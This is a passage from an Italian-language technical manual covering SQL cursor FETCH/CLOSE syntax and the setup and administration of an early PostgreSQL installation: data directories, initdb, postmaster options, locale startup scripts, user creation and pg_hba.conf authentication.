La scansione di un'interrogazione inserita in un cursore, avviene attraverso l'istruzione '**FETCH**'. Il suo scopo è quello di estrarre una riga alla volta, in base a una posizione, relativa o assoluta.

```
FETCH [ \begin{bmatrix} \text{NEXT} & \text{PRIOR} \\ \text{FROM} & \text{cursore} \end{bmatrix} FIRST | LAST | { ABSOLUTE | RELATIVE } n ]<br>INTO :variabile [,...]
```
Le parole chiave '**NEXT**', '**PRIOR**', '**FIRST**', '**LAST**', permettono rispettivamente di ottenere la riga successiva, quella precedente, la prima, e l'ultima. Le parole chiave '**ABSOLUTE**' e '**RELATIVE**'sono seguite da un numero, corrispondente alla scelta della riga *n*-esima, rispetto all'inizio del gruppo per il quale è stato definito il cursore ('**ABSOLUTE**'), oppure della riga *n*-esima rispetto all'ultima riga estratta da un'istruzione '**FETCH**' precedente.

Le variabili indicate dopo la parola chiave '**INTO**', che in particolare sono precedute da due punti ('**:**'), ricevono ordinatamente il contenuto delle varie colonne della riga estratta. Naturalmente, le variabili in questione devono appartenere a un linguaggio di programmazione che incorpora l'SQL, dal momento che l'SQL stesso non fornisce questa possibilità.

FETCH NEXT FROM Mio\_cursore

L'esempio mostra l'uso tipico di questa istruzione, dove si legge la riga successiva (se non ne sono state lette fino a questo punto, si tratta della prima), dal cursore dichiarato e aperto precedentemente. L'esempio seguente è identico dal punto di vista funzionale.

```
FETCH RELATIVE 1 FROM Mio_cursore
```
I due esempi successivi sono equivalenti, e servono a ottenere la riga precedente.

FETCH PRIOR FROM Mio\_cursore

FETCH RELATIVE -1 FROM Mio\_cursore

## 195.11.3 Chiusura

Il cursore, al termine dell'utilizzo, deve essere chiuso:

CLOSE *cursore*

Seguendo gli esempi visti in precedenza, per chiudere il cursore '**Mio\_cursore**' basta l'istruzione seguente: CLOSE Mio\_cursore

## 195.12 Riferimenti

- Paolo Atzeni, Stefano Ceri, Stefano Paraboschi, Riccardo Torlone, *Basi di dati, concetti, linguaggi e architetture*, McGraw-Hill
- James Hoffmann, *Introduction to Structured Query Language* <http://w3.one.net/ <sup>∼</sup>jhoffman/sqltut.htm>
- *SQL Standard Home Page* <http://www.jcc.com/sql\_stnd.html>
- *SQL Reference Page* <http://www.contrib.andrew.cmu.edu/ <sup>∼</sup>shadow/sql.html>
- *ISO/IEC 9075:1992, Database Language SQL* <http://epoch.cs.berkeley.edu:8000/sequoia/schema/STANDARDS/SQL3/sql1992.txt>

# PostgreSQL: struttura e preparazione

PostgreSQL è un DBMS (*Data Base Management System*) relazionale esteso agli oggetti. In questo capitolo si vuole introdurre al suo utilizzo e accennare alla sua struttura, senza affrontare le particolarità del linguaggio di interrogazione. Il nome lascia intendere che si tratti di un DBMS in grado di comprendere le istruzioni SQL, anche se per il momento l'aderenza a quello standard è solo parziale.

## 196.1 Struttura dei dati nel file system

PostgreSQL, a parte i programmi binari, gli script e la documentazione, colloca i file di gestione delle basi di dati a partire da una certa directory, che nella documentazione originale viene definita '**PGDATA**'. Questo è il nome di una variabile di ambiente che può essere utilizzato per informare i vari programmi di PostgreSQL della sua collocazione; tuttavia, di solito questo meccanismo della variabile di ambiente non viene utilizzato, specificando tale directory in fase di compilazione dei sorgenti.

Questa directory corrisponde solitamente anche alla directory *home* dell'utente di sistema per l'amministrazione di PostgreSQL, che dovrebbe essere '**postgres**', per cui si potrebbe anche indicare come '˜postgres/'.

In ogni caso, questa directory è normalmente '/var/lib/pgsql/', e tutto ciò che si trova al suo interno appartiene all'utente '**postgres**', anche se i permessi per il gruppo e gli altri utenti variano a seconda della circostanza.

Inizialmente, questa directory dovrebbe contenere una serie di file il cui nome inizia per 'pg\_\*'. Alcuni di questi sono file di testo, altri sono dei *cataloghi*, ovvero delle tabelle che servono alla gestione del DBMS e non fanno parte delle basi di dati normali. Se per qualche ragione si utilizza l'utente '**postgres**', essendo questa la sua directory personale, potrebbero apparire altri file che riguardano la personalizzazione di questo utente ('.profile', '.bash\_history', o altre cose simili, in funzione dei programmi che si utilizzano).

All'interno di questa directory si trova normalmente la sottodirectory 'base/', da cui si articolano le basi di dati che vengono create di volta in volta: ogni base di dati ottiene una sua sottodirectory ulteriore. Per creare una nuova base di dati, PostgreSQL fa uso di una base di dati di partenza: '**template1**'. I file di questa si trovano all'interno di 'base/template1/'.

### 196.1.1 Opzioni per la definizione della directory «PGDATA» attraverso la riga di comando

Tutti i programmi che compongono il sistema di PostgreSQL, che hanno la necessità di sapere dove si trovano i dati, oltre al meccanismo della variabile di ambiente '**PGDATA**' permettono di indicare tale directory attraverso un'opzione della riga di comando. I programmi più importanti, e precisamente '**postmaster**' e '**createdb**' riconoscono l'opzione '**-D**'. Come si può intuire, l'utilizzo di questa opzione, o di un'altra equivalente per gli altri programmi, fa in modo che l'indicazione della variabile '**PGDATA**' non abbia effetto.

## 196.1.2 Amministratore

Una particolarità di PostgreSQL sta nella definizione dell'amministratore di questo servizio. In pratica potrebbe trattarsi di una persona diversa dall'amministratore del sistema, l'utente '**root**', e come accennato si tratta generalmente dell'utente '**postgres**'.

Quando la propria distribuzione GNU/Linux è già predisposta per PostgreSQL, l'utente '**postgres**' dovrebbe già essere stato previsto (non importa il numero UID che gli sia stato abbinato), ma quasi sicuramente la password dovrebbe essere «impossibile», come nell'esempio seguente:

postgres:!:100:101:PostgreSQL Server:/var/lib/pgsql:/bin/bash

Come si vede, il campo della password è occupato da un punto esclamativo che di fatto impedisce l'accesso all'utente '**postgres**'.

A questo punto si pongono due alternative, a seconda che si voglia affidare la gestione del DBMS allo stesso utente '**root**' oppure che si voglia incaricare per questo un altro utente. Nel primo caso non occorrono cambiamenti: l'utente '**root**' può diventare '**postgres**' quando vuole con il comando '**su**';

#### # **su postgres**

nel secondo caso, l'attribuzione di una password all'utente '**postgres**' permetterà a una persona diversa di amministrare il DBMS.

#### # **passwd postgres**

È bene ripetere che la directory *home* di questo utente fittizio (in questo caso '/var/lib/pgsql/') coincide con il punto di inizio della struttura dei dati del DBMS.

### 196.1.3 Creazione del sistema di basi di dati

La prima volta che si installa PostgreSQL, è molto probabile che venga predisposta automaticamente la directory '˜postgres/'. Se così non fosse, o se per qualche motivo si dovesse intervenire manualmente, si può utilizzare '**initdb**', che per farlo si avvale di alcune informazioni contenute nella directory definita dalla variabile di ambiente 'PGLIB', che dovrebbe corrispondere a '/usr/lib/pgsql/'.

#### initdb [*opzioni*]

Lo schema sintattico mostra in modo molto semplice l'uso di '**initdb**'. Se si definiscono correttamente le variabili di ambiente '**PGLIB**' e '**PGDATA**', si può fare anche a meno delle opzioni, diversamente diventa necessario dare queste due informazioni attraverso le opzioni della riga di comando.

La directory definita dalla variabile '**PGLIB**', ovvero quella che di solito corrisponde a '/ usr/lib/pgsql/', serve a '**initdb**' per raggiungere due file: 'global1.bki.source' e 'local1\_template1.bki.source'. Questi due sono in pratica degli script che servono rispettivamente a generare i file della directory iniziale del sistema di basi di dati, ovvero '˜postgres/\*' ('/var/ lib/pgsql/\*'), e della base di dati '**template1**', corrispondente di solito al contenuto della directory '˜postgres/base/template1/'. In breve, '**template1**' è lo scheletro utilizzato per la creazione di ogni nuova base di dati.

Prima di avviare '**initdb**', è bene utilizzare l'identità dell'utente amministratore di PostgreSQL:

#### # **su postgres**

Successivamente, avviando '**initdb**', con le indicazioni corrette delle directory corrispondenti alle variabili '**PGLIB**' e '**PGDATA**', si ottengono delle segnalazioni simili a quelle seguenti (si presume che la directory iniziale '**PGDATA**' sia già stata creata e appartenga all'utente '**postgres**').

#### postgres\$ **initdb --pglib=/usr/lib/pgsql --pgdata=/var/lib/pgsql**

We are initializing the database system with username postgres (uid=100). This user will own all the files and must also own the server process.

Creating Postgres database system directory /var/lib/pgsql/base

Creating template database in /var/lib/pgsql/base/template1

Creating global classes in /var/lib/pgsql/base

Adding template1 database to pg\_database...

Vacuuming template1 Creating public pg\_user view Creating view pg\_rules Creating view pg\_views Creating view pg\_tables Creating view pg\_indexes Loading pg\_description

Alcune opzioni

--pglib=*directory\_pglib* | -l *directory\_pglib*

Permette di definire la directory all'interno della quale '**initdb**' deve cercare gli script che servono a ricreare il sistema di basi di dati di PostgreSQL.

--pgdata=*directory\_pgdata* | -r *directory\_pgdata*

Stabilisce la directory iniziale del sistema di basi di dati di PostgreSQL che si vuole creare.

--username=*amministratore* | -u *amministratore*

Questa opzione, permette eventualmente di utilizzare '**initdb**' con i privilegi dell'utente '**root**', definendo in questo modo chi debba essere l'amministratore di PostgreSQL. In generale, questa opzione potrebbe anche non funzionare, e per evitare problemi, conviene avviare '**initdb**' utilizzando l'identità dell'amministratore PostgreSQL.

--template | -t

Fa in modo di ricostruire lo scheletro '**template1**', senza intervenire negli altri dati del sistema di basi di dati. Può essere utile se per qualche motivo '**template1**' risulta danneggiato.

## 196.2 Impostazione cliente-servente e amministrazione

Il DBMS di PostgreSQL si basa su un sistema cliente-servente, in cui, il programma che vuole interagire con una base di dati determinata deve farlo attraverso delle richieste inviate a un servente. In questo modo, il servizio può essere esteso anche attraverso la rete.

L'organizzazione di PostgreSQL prevede la presenza di un demone sempre in ascolto (può trattarsi di un socket di dominio UNIX o anche di una porta TCP, e in tal caso si tratta normalmente del numero 5432). Quando questo riceve una richiesta valida per iniziare una connessione, attiva una copia del servente vero e proprio (*back-end*), a cui affida la connessione con il cliente. Il demone in ascolto per le richieste di nuove connessioni è '**postmaster**', mentre il servente è '**postgres**'. 1

Generalmente, il demone '**postmaster**' viene avviato attraverso la procedura di inizializzazione del sistema, in modo indipendente da '**inetd**'. In pratica, di solito si utilizza uno script collocato all'interno di '/etc/rc.d/init.d/', o in un'altra collocazione simile, per l'avvio e l'interruzione del servizio.

Durante il funzionamento del sistema, quando alcuni clienti sono connessi, si può osservare una dipendenza del tipo rappresentato dallo schema seguente:

```
|
|-postmaster-+-postgres
           | |-postgres
              | '-postgres
...
```
...

### 196.2.1 # postmaster

### postmaster [*opzioni*]

'**postmaster**' è il demone che si occupa di restare in ascolto in attesa di una richiesta di connessione con un servente '**postgres**' (il programma terminale, o *back-end* in questo contesto). Quando riceve questo tipo di richiesta mette in connessione il cliente (o *front-end*) con una nuova copia del servente '**postgres**'.

Per poter compiere il suo lavoro deve essere a conoscenza di alcune notizie essenziali, tra cui in particolare: la collocazione di '**postgres**' (se questo non è in uno dei percorsi della variabile '**PATH**'), e la directory da cui si dirama il sistema di file che costituisce il sistema delle varie basi di dati. Queste notizie possono essere predefinite, nella configurazione usata al momento della compilazione dei sorgenti, oppure possono essere indicate attraverso la riga di comando.

'**postmaster**', e soprattutto i processi da lui controllati (il *back-end*), gestiscono una serie di file che compongono le varie basi di dati del sistema. Trattandosi di un sistema di gestione dei dati molto complesso, è bene evitare di inviare il segnale '**SIGKILL**' (9), perché con questo si provoca la conclusione immediata del processo destinatario e di tutti i suoi discendenti, senza permettere una conclusione corretta. Al contrario, gli altri segnali sono accettabili, come per esempio un '**SIGTERM**' che viene utilizzato in modo predefinito quando si esegue un '**kill**'.

#### Alcune opzioni

```
-D directory_dei_dati
```
Permette di specificare la directory di inizio della struttura dei dati del DBMS.

 $-S$ 

Specifica che il programma deve funzionare in modo «silenzioso», senza emettere alcuna segnalazione, e soprattutto, diventando un processo discendente direttamente da quello iniziale (Init), disassociandosi dalla shell e quindi dal terminale da cui è stato avviato.

<sup>1</sup>Probabilmente, la scelta del nome «postmaster» è un po' infelice, dal momento che potrebbe far pensare all'amministratore del servizio di posta elettronica. Come al solito occorre un po' di attenzione al contesto in cui ci si trova.

Questa opzione viene utilizzata particolarmente per avviare il programma all'interno della procedura di inizializzazione del sistema, quando non sono necessari dei controlli di funzionamento.

-b *percorso\_del\_programma\_terminale*

Se il programma terminale, ovvero '**postgres**', non si trova in uno dei percorsi contenuti nella variabile di ambiente '**PATH**', è necessario specificare la sua collocazione (il percorso assoluto) attraverso questa opzione.

-d [*livello\_di\_diagnosi*]

Questa opzione permette di attivare la segnalazione di messaggi diagnostici (*debug*), da parte di '**postmaster**' e da parte dei programmi terminali, a più livelli di dettaglio:

- 1, segnala solo il traffico di connessione;
- 2, o superiore, attiva la segnalazione diagnostica anche nei programmi terminali, oltre ad aggiungere dettagli sul funzionamento di '**postmaster**'.

Di norma, i messaggi diagnostici vengono emessi attraverso lo standard output da parte di '**postmaster**', anche quando si tratta di messaggi provenienti dai programmi terminali. Perché abbia significato usare questa opzione, occorre avviare '**postmaster**' **senza** l'opzione '**-S**'.

-i

Abilita le connessioni TCP/IP. Senza l'indicazione di questa opzione, sono ammissibili solo le connessioni locali attraverso socket di dominio UNIX (*UNIX domain socket*).

-p *porta*

Se viene avviato in modo da accettare le connessioni attraverso la rete (l'opzione '**-i**'), specifica una porta di ascolto diversa da quella predefinita (5432).

#### Esempi

#### # **su postgres -c 'postmaster -S -D/var/lib/pgsql'**

L'utente '**root**', avvia '**postmaster**' dopo essersi trasformato temporaneamente nell'utente '**postgres**' (attraverso '**su**'), facendo in modo che il programma si disassoci dalla shell e dal terminale, diventando un discendente da Init. Attraverso l'opzione '**-D**' si specifica la directory di inizio dei file della base di dati.

# **su postgres -c 'postmaster -i -S -D/var/lib/pgsql'**

Come nell'esempio precedente, specificando che si vuole consentire, in modo preliminare, l'accesso attraverso la rete. <sup>2</sup>

#### # **su postgres -c 'nohup postmaster -D/var/lib/pgsql > /var/log/pglog 2>&1 &'**

L'utente '**root**', avvia '**postmaster**' in modo simile al precedente, dove in particolare viene diretto lo standard output all'interno di un file, per motivi diagnostici. Si osservi l'utilizzo di '**nohup**' per evitare l'interruzione del funzionamento di '**postmaster**' all'uscita del programma '**su**'.

```
# su postgres -c 'nohup postmaster -D/var/lib/pgsql -d 1 >
/var/log/pglog 2>&1 &'
```
Come nell'esempio precedente, con l'attivazione del primo livello diagnostico nei messaggi emessi.

### 196.2.2 Localizzazione

A partire dalla versione 6.4 di PostgreSQL, inizia l'introduzione di un sistema di gestione delle localizzazioni. La sua attivazione dipende dalle opzioni che vengono definite in fase di compilazione, per cui potrebbe anche succedere che la propria distribuzione GNU/Linux disponga di una versione di PostgreSQL che non è in grado di gestire la localizzazione.

La localizzazione va applicata al servente, ovvero al sistema di gestione dei dati, e non al cliente. Questa è una situazione un po' strana rispetto al solito, dove ogni utente configura per sé il proprio ambiente. Infatti, la scelta della localizzazione dei dati, deve essere fatta al livello della base di dati, e non può essere cambiata a piacimento, a seconda dei punti di vista.

<sup>2</sup>Per consentire in pratica l'accesso attraverso la rete, occorre anche intervenire all'interno del file di configurazione '˜postgres/ pg\_hda.conf'.

Di conseguenza, la configurazione delle variabili '**LC\_\***', o eventualmente di '**LANG**', deve avvenire per l'ambiente riferito al funzionamento di '**postmaster**', e per questo occorre preparare uno script apposito.

#!/bin/sh

LANG=it\_IT.ISO-8859-1 # LC\_CTYPE=it\_IT.ISO-8859-1 # LC\_COLLATE=it\_IT.ISO-8859-1 # LC\_MONETARY=it\_IT.ISO-8859-1 export LANG # export LC\_CTYPE LC\_COLLATE LC\_MONETARY

```
/usr/bin/postmaster -i -S -D/var/lib/pgsql
```
Lo script che si vede sopra, serve a definire la variabile di ambiente '**LANG**', a esportarla, e ad avviare '**postmaster**'. Questo script deve essere avviato dalla procedura di inizializzazione del sistema, all'interno della quale sarà utilizzato presumibilmente '**su**', in modo da attribuire l'identità dell'utente amministratore di PostgreSQL. Se si usa un sistema di script per l'avvio o la conclusione dei servizi, cosa che di solito si colloca nella directory '/etc/init.d/', o '/etc/rc.d/init.d/', potrebbe essere necessario intervenire su quello che si occupa di avviare '**postmaster**'.

```
#!/bin/sh
case "$1" in
  start)
        echo -n "Avvio del servizio PostgreSQL: "
        su -l postgres -c '/usr/bin/postmaster -i -S -D/var/lib/pgsql'
        echo
        ;;
  stop)
        echo -n "Disattivazione del servizio PostgreSQL: "
        killall postmaster
        echo
        ;;
  *)
        echo "Utilizzo: postgresql {start|stop}"
        exit 1
```
esac

Quello che si vede sopra, è lo scheletro della struttura '**case**' tipica di un tale script. Volendo modificare la localizzazione predefinita in fase di compilazione, occorre lo script mostrato prima. Si suppone che lo script con il quale si modificano le variabili di localizzazione e si avvia '**postmaster**', sia '/usr/bin/ avvia\_postmaster'; la modifica da apportare all'esempio appena visto è quella seguente:

```
...
case "$1" in
 start)
        echo -n "Avvio del servizio PostgreSQL: "
        # su -l postgres -c '/usr/bin/postmaster -i -S -D/var/lib/pgsql'
        su -l postgres -c '/usr/bin/avvia_postmaster'
        echo
        ;;
...
```
Oltre alla localizzazione attraverso le variabili di ambiente tradizionali, si può intervenire sulla variabile '**PGDATESTYLE**', il cui scopo è quello di definire la forma di visualizzazione delle date. La tabella 196.1 elenca le parole chiave che si possono assegnare a questa variabile e l'effetto che ne deriva.

| Stile      | Descrizione       | Esempio    |
|------------|-------------------|------------|
| <b>ISO</b> | <b>ISO 8601</b>   | 1999-12-31 |
| <b>SOL</b> | Tipo tradizionale | 12/31/1999 |
| German     |                   | 31.12.1999 |

Tabella 196.1. Elenco dei formati di data gestibili con PostgreSQL.

Probabilmente, la cosa migliore è utilizzare il formato '**ISO**', e questo potrebbe anche diventare quello predefinito nelle prossime versioni di PostgreSQL. Volendo estendere lo script per l'avvio di '**postmaster**', presentato all'inizio, basta aggiungere l'impostazione della variabile '**PGDATESTYLE**':

#### PostgreSQL: struttura e preparazione 2041

#!/bin/sh

```
LANG=it_IT.ISO-8859-1
# LC_CTYPE=it_IT.ISO-8859-1
# LC_COLLATE=it_IT.ISO-8859-1
# LC_MONETARY=it_IT.ISO-8859-1
export LANG
# export LC_CTYPE LC_COLLATE LC_MONETARY
PGDATESTYLE=ISO
export PGDATESTYLE
```
/usr/bin/postmaster -i -S -D/var/lib/pgsql

### 196.2.3 Organizzazione degli utenti e delle basi di dati

Per fare in modo che gli utenti possano accedere al DBMS, occorre che siano stati registrati all'interno del sistema di PostgreSQL stesso. In pratica, può trattarsi solo di utenti già riconosciuti nel sistema operativo, che vengono aggiunti e accettati anche da PostgreSQL. Per l'inserimento di questi utenti si utilizza '**createuser**', come nell'esempio seguente:

# **su postgres**[ *Invio* ]

postgres\$ **createuser**[ *Invio* ]

Enter name of user to add---> **daniele**[ *Invio* ]

Enter user's postgres ID or RETURN to use unix user ID: 500 -> [ *Invio* ]

In tal modo è stato definito l'inserimento dell'utente '**daniele**', confermando il suo numero UID.

Is user "daniele" allowed to create databases (y/n) **y**[ *Invio* ]

All'utente '**daniele**' è stato concesso di creare delle nuove basi di dati.

Is user "daniele" allowed to add users? (y/n) **n**[ *Invio* ]

All'utente non viene concesso di aggiungere altri utenti.

createuser: daniele was successfully added

Da questo esempio si può comprendere quali siano le possibilità di attribuzione di privilegi ai vari utenti del sistema DBMS. In particolare, è opportuno osservare che ogni base di dati appartiene all'utente che lo ha creato, il quale diventa il suo amministratore particolare (per la precisione il DBA).

L'eliminazione di un utente PostgreSQL avviene in modo simile attraverso '**destroyuser**', come nell'esempio seguente:

# **su postgres**[ *Invio* ]

postgres\$ **destroyuser**[ *Invio* ]

Enter name of user to delete ---> **daniele**[ *Invio* ]

destroyuser: delete of user daniele was successful.

L'eliminazione di un utente PostgreSQL comporta anche l'eliminazione delle basi di dati a lui appartenenti.

Le informazioni sugli utenti autorizzati a gestire in qualunque modo il sistema di basi di dati sono archiviate nel file '˜postgres/pg\_shadow', visibile anche attraverso la vista definita dal file '˜postgres/pg\_user'. È utile sapere questo per comprendere il significato dei messaggi di errore, quando fanno riferimento a questo file.

## 196.2.4 Controllo diagnostico

Inizialmente, l'utilizzo di PostgreSQL si può dimostrare poco intuitivo, soprattutto per ciò che riguarda le segnalazioni di errore, spesso troppo poco esplicite. Per permettere di avere una visione un po' più chiara di ciò che accade, sarebbe bene fare in modo che '**postmaster**' produca dei messaggi diagnostici, possibilmente diretti a un file o a una console virtuale inutilizzata.

Nella sezione in cui si descrive il funzionamento di '**postmaster**' appaiono alcuni esempi di avvio di questo programma, in modo da generare e conservare queste informazioni diagnostiche. L'esempio seguente, in particolare, avvia '**postmaster**' in modo manuale e, oltre a conservare le informazioni diagnostiche in un file, le visualizza continuamente attraverso una console virtuale inutilizzata (l'ottava).

```
# su postgres[ Invio ]
```

```
$ nohup postmaster -D/var/lib/pgsql -d 1 > /var/log/pglog 2>&1 &[ Invio ]
```
\$ **exit**[ *Invio* ]

```
# nohup tail -f /var/lib/pgsql > /dev/tty8 &[ Invio ]
```
## 196.3 Accesso e autenticazione

L'accesso alle basi di dati viene consentito attraverso un sistema di autenticazione. I sistemi di autenticazione consentiti possono essere diversi, e dipendono dalla configurazione di PostgreSQL fatta all'atto della compilazione dei sorgenti.

Il file di configurazione 'pg\_hba.conf' (*Host-Based Authentication*), che si trova della directory *home* dell'utente '**postgres**', cioè l'inizio della struttura delle basi di dati, serve per controllare il sistema di autenticazione una volta installato PostgreSQL.

L'autenticazione degli utenti può avvenire in modo incondizionato ('**trust**'), e ciò si fa di solito quando chi accede è un utente del sistema presso cui è in funzione PostgreSQL stesso; in pratica ci si fida del sistema di controllo fatto dal sistema operativo.

L'autenticazione può essere semplicemente disabilitata, nel senso di impedire qualunque accesso incondizionatamente. Questo può servire per impedire l'accesso da parte di un certo gruppo di nodi.

L'accesso può essere controllato attraverso l'abbinamento di una password agli utenti di PostgreSQL. Queste password possono essere conservate in un file di testo con una struttura simile a quella di '/etc/passwd', oppure nel file '˜postgres/pg\_shadow', che in pratica è una tabella (questo particolare verrà ripreso in seguito).

Inoltre, l'autenticazione può avvenire attraverso un sistema Kerberos, oppure attraverso il protocollo IDENT (descritto nel capitolo 227). In quest'ultimo caso, ci si fida di quanto riportato dal sistema remoto il quale conferma o meno che la connessione appartenga a quell'utente che si sta connettendo.

## 196.3.1 ˜postgres/pg\_hba.conf

Il file '˜postgres/pg\_hba.conf' permette di definire quali nodi possono accedere al servizio DBMS di PostgreSQL, eventualmente stabilendo anche un abbinamento specifico tra basi di dati e nodi di rete.

Le righe vuote e il testo preceduto dal simbolo '**#**' vengono ignorati. I record (cioè le righe contenenti le direttive del file in questione), sono suddivisi in campi separati da spazi o caratteri di tabulazione. Il formato può essere riassunto nei due modelli sintattici seguenti:

local *database autenticazione\_utente* [*mappa*]

host *database indirizzo\_IP maschera\_degli\_indirizzi autenticazione\_utente* [*mappa*]

Nel primo caso si intendono controllare gli accessi provenienti da clienti avviati nello stesso sistema locale, utilizzando un socket di dominio UNIX; nel secondo si fa riferimento ad accessi attraverso la rete (connessioni TCP).

- Il secondo campo del record serve a indicare il nome di una base di dati per la quale autorizzare l'accesso; in alternativa si può usare la parola chiave '**all**', in modo da specificare tutte le basi di dati in una sola volta.
- I campi *indirizzo\_IP* e il successivo, *maschera\_degli\_indirizzi*, rappresentano un gruppo di indirizzi di nodi che hanno diritto di accedere a quella determinata base di dati.
- Il campo *autenticazione\_utente* rappresenta il tipo di autenticazione attraverso una parola chiave. Le più comuni sono:
	- **–** '**trust**' l'autenticazione non ha luogo e si accetta il nome fornito dall'utente senza alcuna verifica.
	- **–** '**reject**' la connessione viene rifiutata in ogni caso.
	- **–** '**password**' viene richiesta una password riferita all'utente, e questa viene verificata in base al contenuto di un file indicato nel campo successivo, oppure in base a quanto riportato dal catalogo '˜postgres/pg\_shadow'.
	- **–** '**crypt**' viene richiesta una password riferita all'utente, e questa viene verificata in base al contenuto di '˜postgres/pg\_shadow'. La differenza più importante rispetto a '**password**' sta nel fatto che in quel caso la password viene trasmessa in chiaro, mentre con '**crypt**' no.
	- **–** '**ident**' l'autenticazione avviene attraverso il protocollo IDENT (capitolo 227), e in pratica viene demandato il riconoscimento al sistema remoto;
- L'ultimo campo dipende dal penultimo. Nel caso di autenticazione '**ident**', si utilizza solitamente la parola chiave '**sameuser**' per indicare a PostgreSQL che i nomi usati dagli utenti nei sistemi remoti da cui possono accedere, coincidono con quelli predisposti per la gestione del DBMS. Nel caso di autenticazione '**password**' rappresenta il nome del file di testo contenente le password. <sup>3</sup>

Perché il sistema possa funzionare correttamente, sono sempre presenti almeno i record seguenti:



Ciò consente l'accesso senza altre misure di sicurezza a tutti i clienti che accedono dallo stesso sistema locale attraverso un socket di dominio UNIX, e agli utenti dello stesso nodo locale ('**localhost**'), a tutte le basi di dati.

L'esempio seguente permette l'accesso da parte di utenti provenienti dalla rete locale 192.168.\_\_\_.\_\_\_, alla base di dati '**nostro\_db**', affidando il compito di riconoscimento al sistema remoto da cui avviene la connessione e utilizzando il nome dell'utente, fornito in questo modo, come nome di utente PostgreSQL.



L'esempio seguente, è simile al precedente, con la differenza che gli accessi dalla rete indicata richiedono una password, che PostgreSQL conserva nel file di testo '˜postgres/passwd' (il nome indicato nell'ultimo campo).



Questo file di configurazione viene fornito già con alcuni esempi commentati.

### 196.3.2 Gestione delle password in chiaro

Con il sistema di autenticazione definito dalla parola chiave '**password**' è possibile utilizzare un file di testo simile a '/etc/passwd' o a '/etc/shadow' per annotare gli utenti PostgreSQL e le password cifrate relative. Per esempio, se nel file '˜postgres/pg\_hba.conf' compare il record

host nostro\_db 192.168.0.0 255.255.0.0 password utenti

gli utenti che accedono attraverso un cliente avviato dai nodi della sottorete 192.168.\*.\* devono identificarsi attraverso l'indicazione di una password che PostgreSQL può trovare nel file di testo '˜postgres/ utenti'. Questo file potrebbe essere simile a quello seguente:

tizio:wsLHjp.FutW0s caio:a6%i/.45w2q4

<sup>3</sup>L'autenticazione IDENT prevede anche l'uso di un file di mappa aggiuntivo, che viene preso in considerazione quando al posto della parola chiave '**sameuser**' si indica qualcosa d'altro. Tuttavia, la documentazione sul modo in cui debba essere predisposto questo file non è disponibile allo stato attuale.

Se questo file dovesse contenere dei campi aggiuntivi (separati con i soliti due punti), questi verrebbero semplicemente ignorati.

Quando il cliente deve accedere utilizzando questo tipo di autenticazione, deve presentarsi con il nominativo-utente e la password. Quando si usa il programma '**psql**' che verrà descritto in seguito, occorre specificare l'opzione '**-u**'.

La password cifrata che si colloca nel secondo campo del record di questo file è ottenuta con la solita funzione di sistema '**crypt()**'. Per inserire facilmente un utente, o per cambiare la password di un utente registrato precedentemente, si utilizza il programma '**pg\_passwd**', indicando semplicemente in quale file intervenire.

pg\_passwd *file*

L'utilizzo è banale, come si vede dall'esempio seguente in cui si aggiunge l'utente '**semproni**' (è importante ricordare di operare in qualità di utente '**postgres**').

```
# cd ˜postgres[ Invio ]
# su postgres[ Invio ]
postgres:˜$ pg_passwd utenti[ Invio ]
Username: semproni[ Invio ]
New password: ******[ Invio ]
Re-enter new password: ******[ Invio ]
```
## 196.4 Configurazione nella distribuzione GNU/Linux Debian

La distribuzione GNU/Linux Debian è molto attenta alla coerenza dei pacchetti che si installano, e nel caso di PostgreSQL, può essere controllato tutto a partire dai file che si trovano nella directory '/etc/postgresql/'. In particolare, si trova in questa directory il file 'pg\_hba.conf' che è già stato descritto in precedenza; e in particolare, si trova un file aggiuntivo che viene interpretato dallo script della procedura di inizializzazione del sistema che si occupa di avviare e di arrestare il servizio. Si tratta del file '/etc/postgresql/postmaster.init', attraverso il quale si possono controllare tante piccole cose, che altrimenti andrebbero controllate attraverso le opzioni della riga di comando del demone relativo.

```
# /etc/postgresql/postmaster.init
#
# Copyright (c) Oliver Elphick 1997
# Part of the Debian package, postgresql. The Debian packaging is
# licensed under GPL v.2
#
# This is the configurable initialisation of the postgresql package
# The defaults are shown, but are commented out.
#
POSTGRES_HOME='grep 'ˆpostgres:' /etc/passwd | awk -F: '{print $6}''
if [ -z "$POSTGRES_HOME" ]
then
   POSTGRES_HOME=/var/postgres
fi
# Where to find the PostgreSQL database files, including those that
# define PostgreSQL users and permissions.
# POSTGRES_DATA=/var/postgres/data
# Where to send logging and debugging traces
# POSTGRES_LOG=/var/log/postgres.log
# The number of shared-memory buffers the postmaster is
# to allocate for backend server processes. Each buffer is 8Kb.
```
#### PostgreSQL: struttura e preparazione 2045

```
# PGBUFFERS=64
# Debugging level at which the backend servers are to operate.
# 1: trace connection traffic only; >=2: turn on debugging in the backends
# giving more information according to the debug level. Debug logs are
# sent to $POSTGRES_LOG
# PGDEBUG=0
# Whether to echo queries to the debug log: yes/no
# PGECHO=no
# Whether to disable the fsync() call after each transaction. (If fsync() is
# disabled, performance will improve at the cost of an increased risk of data
# corruption in the event of power or other hardware failure.): yes/no
# PGFSYNC=yes
# How to present dates to the frontend. The choices are American (mm-dd-yyyy)
# or European (dd-mm-yyyy)
# PGDATESTYLE=European
# How much memory to use for internal sorts before resorting to the disk.
# This value is in kilobytes.
# PGSORTMEM=512
# Whether to print timing and other statistics after each query: yes/no
# PGSTATS=no
# Whether to allow connections through TCP/IP as well as through Unix
# sockets: yes/no.
# By default, for greater security, we do not allow TCP/IP access.
# This means that only users on this machine can access the database.
PGALLOWTCPIP=yes
# The Internet TCP port on which postmaster is to listen for connections
# from frontend applications.
# PGPORT=5432
# Locale setting for the postmaster and backend to use: this is not
